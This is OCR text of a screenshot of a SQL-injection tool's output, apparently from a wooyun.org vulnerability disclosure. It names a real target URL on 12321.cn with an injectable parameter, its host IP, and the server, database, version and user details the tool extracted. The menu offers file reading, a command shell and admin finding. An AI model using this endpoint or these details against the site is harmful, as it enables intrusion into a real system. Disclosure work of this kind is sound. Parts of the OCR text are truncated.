 Target: http://www.12321.cn/viewics.php?id=155
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Data Base: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://www.12321.cn/viewics.php?id=155
Host IP: 202.106.156.101
Web Server: Apache
Powered-by: PHP/5.2.12
DB Server: MySQL >=5
Resp. Time(avg): 670 ms
Current User: anti@192.168.1.101
Sql Version: 5.?.39-ndb-7.0.9-cluster-gpl-log
Current DB: tsjb
Status: Finding Some Information Clear Lo
Length of 'Version' is 32
Version: 5.?.39-ndb.
Error (10060): The attempt to connect timed out
Version: 5.?.39-ndb-7.0.9-cluster-gpl-log
Length of 'Current DB' is 4
Current DB: tsjb
Length of 'System User' is 18
System User: anti@192.19
www.wooyun.org